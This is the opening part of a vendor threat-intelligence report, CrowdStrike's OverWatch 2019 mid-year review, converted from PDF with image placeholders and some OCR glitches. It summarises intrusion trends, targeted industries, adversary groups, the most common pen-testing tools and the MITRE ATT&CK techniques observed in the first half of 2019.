



# OBSERVATIONS<br>FROM THE FROM THE FRONT LINES OF THREAT HUNTING **OVERWATCH 2019 MID-YEAR REPORT**

# **TABLE OF CONTENTS**

- **INTRODUCTION 3**
- **TARGETED STATE-SPONSORED AND CRIMINAL INTRUSION CAMPAIGNS SUMMARY 4**
- ADVERSARY MOTIVES 4
- VERTICAL INDUSTRIES 5
- From 2017 to 2019 Verticals to Watch 5
- TARGETED INTRUSION ADVERSARIES 7
- TARGETED ADVERSARY TOOLS 8
- **MALWARE CAMPAIGNS SUMMARY 9**
- **TARGETED ADVERSARY TACTICS AND TECHNIQUES 9**
- 2019 ATT&CK HEAT MAP 9
- COMPARING TTPS IN 2018 AND 2019 12
- **NOTABLE INTRUSIONS BY SUSPECTED STATE-SPONSORED ADVERSARIES 15**
- WIDE RANGE OF ADVERSARY TECHNIQUES EMPLOYED AGAINST TELCO 15
- EXTENSIVE INTRUSION TARGETING A HEALTHCARE **ORGANIZATION** 23
- CUSTOM TOOLING AND RAPIDLY CHANGING TTPS USED AGAINST AVIATION VERTICAL 29
- CUSTOM RAT AND BREAKOUT FOR LATERAL MOVEMENT IDENTIFIED IN ATTACK AGAINST CHEMICAL ORGANIZATION 38

ADVERSARY ATTACKS DEFENSE INDUSTRIAL BASE (DIB) ORGANIZATION USING ACCESS TOKEN MANIPULATION AND OTHER TECHNIQUES 42

#### **NOTABLE INTRUSIONS BY SUSPECTED ECRIME ADVERSARIES 49**

- ECRIME ACTIVITY OBSERVED IN A TELECOM **VERTICAL** 49
- ACTOR EXPLOITS A MICROSOFT SHAREPOINT **SFRVFR** 52
- NO TIME WASTED IN ACTORS MOVING TO EXPLOIT NEW WEBLOGIC SERVER **VIII NFRABILITY** 54

#### **CONCLUSION AND RECOMMENDATIONS 59**

- **RECOMMENDATIONS** 59
- **ABOUT CROWDSTRIKE 61**



# **INTRODUCTION**

Falcon OverWatch™ is the CrowdStrike® managed threat hunting service built on the CrowdStrike Falcon® platform. OverWatch provides deep and continuous human analysis on a 24x7 basis to relentlessly hunt for anomalous or novel attacker tradecraft designed to evade other detection techniques.

OverWatch is comprised of an elite team of cross-disciplinary specialists that harnesses the massive power of the CrowdStrike Threat Graph®, enriched with CrowdStrike threat intelligence, to continuously hunt, investigate and advise on sophisticated threat activity in customer environments. Armed with cloud-scale telemetry of over two trillion endpoint events collected per week, and detailed tradecraft on more than 120 adversary groups, OverWatch provides the unparalleled ability to see and stop the most sophisticated breaches<sup>1</sup>.

This mid-year report provides a summary of OverWatch's threat hunting findings from the first half of 2019. It reviews intrusion trends during that time frame, provides insights into the current landscape of adversary tactics and delivers highlights of notable intrusions OverWatch identified. OverWatch specifically hunts for targeted intrusion adversaries, therefore, this report's findings cover state-sponsored and targeted eCrime activity, not the full spectrum of attacks that are stopped by the Falcon platform.

<sup>1</sup> For more information on how Falcon OverWatch performs its mission, please see https://www.crowdstrike.com/endpoint-security-products/falconoverwatch-threat-hunting/



## **TARGETED STATE-SPONSORED AND CRIMINAL INTRUSION CAMPAIGNS SUMMARY**

OverWatch's mission includes hunting for sophisticated or persistent adversaries targeting customers' networks, whether those actors are working on behalf of a government or for criminal purposes. In the course of performing its duties, the OverWatch team observed and analyzed numerous intrusion campaigns during the first six months of 2019. A summary of those campaigns is provided in the following charts. The metrics in this section of the report relate only to campaigns involving notable sophisticated and/or persistent targeted adversaries (state-sponsored and eCrime). The charts in this section do not include other, less sophisticated threats that OverWatch may have encountered.

## **ADVERSARY MOTIVES**

OverWatch partners with the CrowdStrike Intelligence team to analyze adversaries performing intrusion activity. Attribution to a high degree of confidence is not always immediately possible, resulting in several OverWatch intrusion cases remaining officially unattributed. Of those cases where attribution was possible, 2019 targeted eCrime campaigns increased over 2018 as a result of eCrime actors continuing to mature their ability to provide commercial access to their tactics, techniques and procedures on a "TTPs-for-hire" basis, and their ongoing pursuit of "Big Game Hunting"2 operations.



2 eCrime adversary use of "TTPs for hire" and "Big Game Hunting" are further explained and detailed in the 2019 CrowdStrike Global Threat Report, available at https://www.crowdstrike.com/resources/reports/2019-crowdstrike-global-threat-report/

OverWatch observed a significant increase in the relative frequency of eCrime campaigns targeting CrowdStrike customers in the first half of 2019, compared to the frequency of state-sponsored campaigns and unidentified campaigns. OverWatch observed that 61 percent of targeted campaigns in the first half of 2019 were sourced from eCrime adversaries, more than double the proportion observed in 2018. However, this does not indicate a reduction in state-sponsored activity overall. Rather, it reflects a continued escalation of eCrime activities, and additional focus by the OverWatch organization, as the eCrime ecosystem evolves and adversaries escalate their activities in pursuit of more and larger payouts.

## **VERTICAL INDUSTRIES**

A breakdown of OverWatch intrusion campaigns across all vertical industry sectors is provided in the following charts, which show the top 10 lists of targeted industries and compare the first half of 2019 to all of 2018. OverWatch continues to see high targeted attack rates against the technology, telecommunications, financial and nongovernmental organization (NGO) industries in both 2018 and 2019.

## **FROM 2017 TO 2019 — VERTICALS TO WATCH**

CrowdStrike's 2017 reporting highlighted an increase in activity in the telecommunications industry, and also predicted that it would become a key focus area for adversaries. This has been validated as OverWatch continues to see telecommunications rise in the top 10 list and does not expect it to lose its ranking as a popular target.

Hospitality also played a key role in the top 10 list, beginning with 2017 and moving into 2018. This changed in the first half of 2019, which showed a significant decline in intrusions aimed at this industry, with hospitality not even appearing on this report's top 10. However, OverWatch expects to move hospitality back to the top 10 list by the end of 2019, when reporting for the full year of eCrime activity is compiled.



**OverWatch continues to see telecommunications rise in the top 10 list and does not expect it to lose its ranking as a popular target.**

## **CAMPAIGNS BY VERTICAL – FIRST HALF OF 2019**

(TOP 10 VERTICALS BY PREVALENCE)



## **CAMPAIGNS BY VERTICAL IN 2018** (TOP 10 VERTICALS BY PREVALENCE)





## **TARGETED INTRUSION ADVERSARIES**

The following chart displays the verticals in which OverWatch identified intrusion campaigns attributed to specific adversaries<sup>3</sup> during the first six months of 2019. Verticals not listed in this chart indicate that OverWatch did not record any intrusions attributable to a targeted actor during that period.

| VERTICAL                              | <b>BEARS</b><br><b>Russia</b> | <b>BUFFALOS</b><br>Vietnam | CHOLLIMAS<br>N. Korea | <b>KITTENS</b><br>Iran | <b>PANDAS</b><br>China | <b>SPIDERS</b><br>eCrime |
|---------------------------------------|-------------------------------|----------------------------|-----------------------|------------------------|------------------------|--------------------------|
| <b>Academic</b>                       |                               |                            |                       |                        |                        |                          |
| <b>Automotive</b>                     |                               |                            |                       |                        |                        |                          |
| <b>Aviation</b>                       |                               |                            |                       |                        |                        |                          |
| <b>Chemical</b>                       |                               |                            |                       |                        |                        |                          |
| <b>Financial</b>                      |                               |                            |                       |                        |                        |                          |
| Foood & Beverage                      |                               |                            |                       |                        |                        |                          |
| Gaming                                |                               |                            |                       |                        |                        |                          |
| <b>Healthcare</b>                     |                               |                            |                       |                        |                        |                          |
| <b>Hospitality</b>                    |                               |                            |                       |                        |                        |                          |
| <b>Law Enforcement</b>                |                               |                            |                       |                        |                        |                          |
| <b>Manufacturing</b>                  |                               |                            |                       |                        |                        |                          |
| Oil & Gas                             |                               |                            |                       |                        |                        |                          |
| <b>Pharmaceutical</b>                 |                               |                            |                       |                        |                        |                          |
| <b>Professional Services</b>          |                               |                            |                       |                        |                        |                          |
| <b>Retail</b>                         |                               |                            |                       |                        |                        |                          |
| <b>Technology</b>                     |                               |                            |                       |                        |                        |                          |
| <b>Telecommunications</b>             |                               |                            |                       |                        |                        |                          |
| NGO (including Think Tanks)           |                               |                            |                       |                        |                        |                          |
| <b>Transportation &amp; Logistics</b> |                               |                            |                       |                        |                        |                          |

ADVERSARY

3 Descriptions of these adversaries are available at https://www.crowdstrike.com/blog/meet-the-adversaries/

## **TARGETED ADVERSARY TOOLS**

Past CrowdStrike reporting shows well-documented evidence of targeted adversaries using native host tools where actors "live off the land" to avoid detection.<sup>4</sup> "Living off the land" describes the technique of evading security by using legitimate tools already installed on the target system. However, several targeted intrusions OverWatch analyzed in the first half of 2019 involved the use of at least one identifiable, non-native tool.



Pen-Testing Tools Used in Targeted Intrusions (in order of prevalence) 1 Mimikatz 2 PowerShell Empire 3 Cobalt Strike 4 reGeorg 5 Powerkatz 6 PowerSploit 7 Meterpreter 8 Masscan 9 RottenPotatoNG 10 Powercat

Implants Typically Associated with State-Sponsored Actors (in order of prevalence)



The chart above depicts the most commonly seen non-native tools adversaries deployed to facilitate their attacks, listed in order of how prevalent the tool's use was among targeted (both state-sponsored and eCrime) adversaries.

The most common pen-testing tools observed by OverWatch during the first half of 2019 are listed here. Tools typically associated with penetration testing remain popular with targeted adversaries. They are easy to acquire, powerful, and so ubiquitous that their use does not easily lead to identifying the perpetrator. As a result, OverWatch expects them to remain a popular choice in adversaries' arsenals.

Here are the most common custom implants observed by OverWatch during the first half of 2019. Statesponsored adversaries continue to employ custom implants, in addition to the more widely available tools mentioned here.

4 For example, see https://www.crowdstrike.com/blog/going-beyond-malware-the-rise-of-living-off-the-land-attacks/.



## **MALWARE CAMPAIGNS SUMMARY**

OverWatch also regularly identifies widespread malware campaigns associated with non-targeted eCrime activity. The most popular malware for such attacks observed during the first half of 2019 are listed here.



## **TARGETED ADVERSARY TACTICS AND TECHNIQUES**

When the Falcon OverWatch team analyzes an intrusion campaign, it uses the MITRE ATT&CK™ 5 matrix as a framework to categorize adversary behavior.

### **2019 ATT&CK HEAT MAP**

The following chart is a heat map of the adversary tactics and techniques OverWatch identified, across all sophisticated and/or persistent intrusion campaigns during the first half of 2019. This heat map is the result of OverWatch analysts reviewing all adversary behavior in targeted or otherwise significant intrusions, and ensuring the accurate identification of all the adversary techniques employed.

As would be expected, the most widely observed techniques seen in the first half of 2019 closely mirror the results observed throughout 2018. The use of popular techniques such as "Valid Accounts," "Command-Line Interface," "Scripting" and "PowerShell" remain highly prevalent in intrusions observed by OverWatch, as do most "Discovery" techniques. In spite of many threat actors attempting to "live off the land" to avoid detection, OverWatch also sees heavy employment of the "Remote File Copy" technique as they deploy tools on target networks to facilitate further actions on objectives. The intrusion campaign summaries later in this report provide detailed examples of how adversaries have used many of the popular and rarely observed techniques in their operations.

<sup>5</sup> More information about MITRE's ATT&CK matrix is available online at https://attack.mitre.org/wiki/ATT%26CK\_Matrix. Note that MITRE very recently updated the matrix to include several new techniques and an entirely new "Impact" tactic column. However, those updates were released after the end of Q1, so are not included in this report. More information on ATT&CK updates is available at https://attack.mitre.org/resources/updates/



#### **TTPs Observed in Targeted Attacks in the First Half of 2019**



Valid Accounts Virtualization/Sandbox Evasion

 $\ddot{\phantom{1}}$  $\overline{\phantom{0}}$ 

Web Service XSL Script Processing



#### **TTPs Observed in Targeted Attacks in the First Half of 2019**

